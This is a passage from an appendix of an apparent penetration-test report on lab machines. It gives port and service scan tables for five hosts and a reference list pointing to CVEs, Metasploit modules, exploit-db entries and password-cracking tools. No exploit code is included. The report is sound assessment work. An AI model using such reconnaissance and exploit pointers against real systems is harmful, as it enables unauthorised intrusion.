

Figure 4.1 visual summary of target machine 10.0.2.4’s vulnerabilities.

10.0.2.4 Port information:

|  |  |  |
| --- | --- | --- |
| 10.0.2.4 | | |
| Port# | **Service** | **Version** |
| 22/tcp open | ssh | OpenSSH 7.1 (protocol 2.0) |
| 135/tcp open | msrpc | Microsoft Windows RPC |
| 139/tcp open | netbios-ssn | Microsoft Windows netbios-ssn |
| 445/tcp open | microsoft-ds | Microsoft Windows Server 2008 R2 - 2012 microsoft-ds |
| 3306/tcp open | MySQL | MySQL 5.5.20-log |
| 3389/tcp open | ms-wbt-server | Microsoft Terminal Service |
| 3700/tcp open | giop | CORBA naming service |
| 3820/tcp open | ssl/giop | CORBA naming service |
| 3920/tcp open | ssl/exasoftport1? |  |
| 3999/tcp open | reverse-ssl | SSL/TLS ClientHello |
| 4848/tcp open | ssl/http | Oracle Glassfish Application Server |
| 5985/tcp open | http | Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |
| 7676/tcp | open java-message-service | Java Message Service 301 |
| 8009/tcp open | ajp13 | Apache Jserv (Protocol v1.3) |
| 8019/tcp open | qbdb? |  |
| 8020/tcp open | http | Apache httpd |
| 8022/tcp open | http | Apache Tomcat/Coyote JSP engine 1.1 |
| 8027/tcp open | unknown |  |
| 8028/tcp open | postgresql | PostgreSQL DB |
| 8031/tcp open | ssl/unknown |  |
| 8032/tcp open | desktop-central | ManageEngine Desktop Central DesktopCentralServer |
| 8080/tcp open | http | Sun GlassFish Open Source Edition 4.0 |
| 8181/tcp open | ssl/intermapper? |  |
| 8282/tcp open | http | Apache Tomcat/Coyote JSP engine 1.1 |
| 8383/tcp open | ssl/http | Apache httpd |
| 8443/tcp open | ssl/https-alt? |  |
| 8444/tcp open | desktop-central DesktopCentralServer | ManageEngine Desktop Central |
| 8484/tcp open | http | Jetty winstone-2.8 |
| 8585/tcp open | http | Apache httpd 2.2.21 ((Win64) PHP/5.3.10 DAV/2) |
| 8686/tcp open | rmiregistry | Java RMI |
| 9200/tcp open | http | Elasticsearch REST API 1.1.1 (name: Sun Girl; Lucene 4.7) |
| 9300/tcp open | vrace? |  |
| 47001/tcp open | http | Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |
| 49152/tcp open | msrpc | Microsoft Windows RPC |
| 49153/tcp open | msrpc | Microsoft Windows RPC |
| 49154/tcp open | msrpc | Microsoft Windows RPC |
| 49155/tcp open unknown | Msrpc | Microsoft Windows RPC |
| 49159/tcp open msrpc Microsoft Windows RPC | Msrpc | Microsoft Windows RPC |
| 49179/tcp open msrpc Microsoft Windows RPC | Msrpc | Microsoft Windows RPC |
| 49244/tcp open msrpc Microsoft Windows RPC | msrpc | Microsoft Windows RPC |
| 49267/tcp open | ssh | Apache Mina sshd 0.8.0 (protocol 2.0) |
| 49268/tcp open | jenkins-listener | Jenkins TcpSlaveAgentListener |
| 49335/tcp open | rmiregistry | Java RMI |
| 49339/tcp open | unknown |  |

Table 4.2 10.0.2.4 port information

## **10.0.2.6**

|  |  |
| --- | --- |
| 10.0.2.6 System information | |
| Host name | vtcsec |
| Operating System | Ubuntu 16.04.3 LTS |
| Architecture | x86-64 |
| Kernel | Linux 4.10.0-28-generic |

Table 4.3 summary of 10.0.2.6 system information

OpenVAS enumeration vulnerability summary:



Figure 4.2 summary of 10.0.2.6 vulnerabilities

Port information:

|  |  |  |
| --- | --- | --- |
| 10.0.2.6 | | |
| Port # | Service | Version |
| 21 | ftp | ProFTPD 1.3.3c |
| 22 | Ssh | OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0) |
| 80 | http | Apache httpd 2.4.18 ((Ubuntu)) |

Table 4.4 10.0.2.6 port information

## **10.0.2.15**

|  |  |
| --- | --- |
| 10.0.2.15 System Information | |
| Host name | armourinfosec.test |
| Operating System | CentOS Linux 7 (Core) |
| Architecture | x86-64 |
| Kernel | Linux 3.10.0-693.el7.x86_64 |

table 4.5 10.0.2.15 system information

OpenVAS enumeration vulnerability summary:



Figure 4.3 10.0.2.15 vulnerability summary

Port information:

|  |  |  |
| --- | --- | --- |
| 10.0.2.15 | | |
| Port# | Service | Version |
| 22 | Ssh | OpenSSH 7.4 (protocol 2.0) |
| 80 | Http | Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips PHP/7.3.14) |
| 443 | Ssl/http | Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips PHP/7.3.14) |

Table 4.6 port information

## **10.0.2.5**

|  |  |
| --- | --- |
| 10.0.2.5 system information | |
| Host name | **10.0.2.5** |
| Operating System | **Ubuntu 16.04 Linux 4.4.0-142-generic** |
| Architecture | **X86** |
| Kernel | **I486-linux-tuple** |

Table 4.7 10.0.2.5 system information

Port information:

|  |  |  |
| --- | --- | --- |
| 10.0.2.5 | | |
| Port# | **Service** | **Version** |
| 22 | ssh | OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0) |
| 80 | http | Apache httpd 2.4.18 ((Ubuntu)) |

Table 4.8 10.0.2.5 port information



Figure 4.4 10.0.2.5 vulnerability summary

## **10.0.2.11**



Figure 4.5 10.0.2.11 vulnerability summary

|  |  |  |
| --- | --- | --- |
| 10.0.2.11 | | |
| Port# | **Service** | **Version** |
| 53 | Domain? |  |
| 80 | http | Microsoft IIS httpd 8.5 |
| 88 | Kerberos-sec | Microsoft Windows Kerberos |
| 135 | msrpc | Microsoft Windows RPC |
| 139 | Netbios-ssn | Microsoft Windows Netbios-ssn |
| 389 | idap | Microsoft Windows Active Directory LDAP |
| 443 | Ssl/http | Microsoft IIS httpd 8.5 |
| 445 | microsoft-ds | Microsoft Windows Server 2008 R2 - 2012 |
| 464 | Kpasswd5? |  |
| 593 | ncacn_http | Microsoft Windows RPC over HTTP 1.0 |
| 636 | tcpwrapped |  |
| 3268 | ldap | Microsoft Windows Active Directory LDAP |
| 3269 | tcpwrapped |  |
| 3389 | ssl/ms-wbt-server? |  |
| 5504 | msrpc | Microsoft Windows RPC |
| 5985 | http | Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |
| 9389 | mc-nmf | NET Message Framing |
| 49154 | msrpc | Microsoft Windows RPC |
| 49159 | Msrpc | Microsoft Windows RPC |
| 49164 | Msrpc | Microsoft Windows RPC |
| 49171 | Msrpc | Microsoft Windows RPC |
| 49185 | Msrpc | Microsoft Windows RPC |
| 49186 | Msrpc | Microsoft Windows RPC |
| 49189 | Msrpc | Microsoft Windows RPC |
| 49204 | Msrpc | Microsoft Windows RPC |

Table 4.9 10.0.2.11 port information

1. <https://drive.google.com/drive/folders/1pjMvUspse7Q5ybLkjbbs3GSDlWMytZIu?usp=sharing>
2. <https://gdpr-info.eu/issues/fines-penalties/#:~:text=83(4)%20GDPR%20sets%20forth,to%20that%20used%20in%20Art>.
3. <https://portswigger.net/burp/documentation/desktop/getting-started/download-and-install>
4. <https://nmap.org/download>
5. <https://www.kali.org/tools/dirbuster/>
6. <https://www.techspot.com/downloads/6970-john-the-ripper.html>
7. <https://www.greenbone.net/en/testnow/>
8. <https://www.metasploit.com/download>
9. <https://www.exploit-db.com/searchsploit>
10. <https://www.kali.org/docs/introduction/download-official-kali-linux-images/>
11. <https://crackstation.net/>
12. <https://wpscan.com/wordpress-security-scanner>
13. <https://drive.google.com/drive/folders/1pjMvUspse7Q5ybLkjbbs3GSDlWMytZIu?usp=sharing>
14. <https://nvd.nist.gov/vuln-metrics/cvss>
15. <https://nvd.nist.gov/vuln/detail/cve-2017-0144>
16. <https://nvd.nist.gov/vuln/detail/CVE-2011-0807>
17. <https://nvd.nist.gov/vuln/detail/cve-2016-6210>
18. <https://nvd.nist.gov/vuln/detail/CVE-2021-46854>
19. <https://nvd.nist.gov/vuln/detail/CVE-2015-1635>
20. <https://nvd.nist.gov/vuln/detail/CVE-2015-8249>
21. <https://www.cvedetails.com/bugtraq-bid/69728/Apache-Tomcat-CVE-2013-4444-Arbitrary-File-Upload-Vulnerabil.html>
22. <https://www.avast.com/c-eternalblue>
23. <https://www.infosecmatter.com/metasploit-module-library/?mm=exploit/windows/http/manageengine_connectionid_write>
24. <https://nvd.nist.gov/vuln/detail/CVE-2015-8249>
25. <https://pentest-tools.com/blog/exploit-http-sys-rce-vulnerability-cve-2022-21907>
26. https://www.exploit-db.com/exploits/46252
27. <https://asecuritysite.com/hash/phpass>
28. <https://images.squarespace-cdn.com/content/v1/5ffe234606e5ec7bfc57a7a3/175e6393-2500-4a0d-81e8-c380bbe896e7/Hive+Systems+Password+Table?format=1000w>